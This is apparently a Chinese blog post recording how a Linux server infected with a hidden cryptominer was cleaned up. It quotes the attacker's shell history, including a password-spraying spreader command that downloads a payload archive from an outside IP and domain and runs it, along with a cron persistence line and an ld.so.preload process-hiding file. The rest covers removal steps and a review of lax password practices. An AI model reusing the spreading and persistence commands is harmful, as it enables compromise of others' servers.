记录一次项目中挖矿病毒的经历



这是黑客使用的批量蔓延病毒的工具,通过如下脚本

[root@Server .cfg]# cat /home/pischi/.bash_history

cd /root/

nvidia-smi;ls -a;cd .cfg;ls -a;wc -l ip

./key 20 -f ip pass 22 "nproc;nvidia-smi;rm -rf .cfg;mkdir .cfg;cd .cfg; wget 193.42.32.96/m.tar || curl -O vvnnmm.com/m.tar ; tar xvf m.tar || tar xvf m.tar.1 ; rm -rf m.tar*;chmod +x *;./dealer"







/root/.cfg/目录下的病毒源文件

目前未查清楚原文件是通过隐藏在什么程序中带过来的,这是一大遗憾



中毒现象

中毒现象提现未cpu占用100%,且通过top、netstat、ps等命令找不到进程号





挖矿的矿池IP,全是国外的IP,大概看了一下,基本是德国、芬兰、印度、美国等地区的



另外存在未知跟root权限一样高的用户“pischi”

解决方案

主要策略就是找到病毒,然后删除,如下是相关的命令

# 病毒清除

rcu_tasked,伪装挖矿程序清除

# 病毒通过这个文件实现隐藏进程ID,将里面的内容/usr/local/lib/libextrasshd.so删除即可

rm -f /etc/ld.so.preload

rm -f /usr/local/lib/libextrasshd.so

rm -rf /root/.cfg/

rm -rf /usr/bin/mslog/

rm -f /usr/bin/player

找到rcu_tasked病毒进程

netstat -antp

ps -ef | grep rcu_tasked

kill -9 xxx

systemctl disable myservice

rm -f /lib/systemd/system/myservice.service

删除 pischi 用户

vipw

删除 pischi shadow

vipw -s

删除定时任务

crontab -e

删除此行

@monthly /root/.cfg/./dealer > /dev/null 2>&1 & disown

重启操作系统

reboot

复盘原因

前期项目比较着急,统一使用了一个跳板机,多人使用且均用了root用户,权限管控不到位,所有机器密码都一样,这期间可能密码泄露导致了此问题

参考文档

系统杀毒复盘

隐藏挖矿木马rcu_tasked的查杀

![2023年中国临床决策支持系统发展趋势分析:综合性决策系统将成市场主流[图]](https://img-blog.csdnimg.cn/img_convert/bcd9efd3aa6f9596baa5cb6e5ec7102a.png)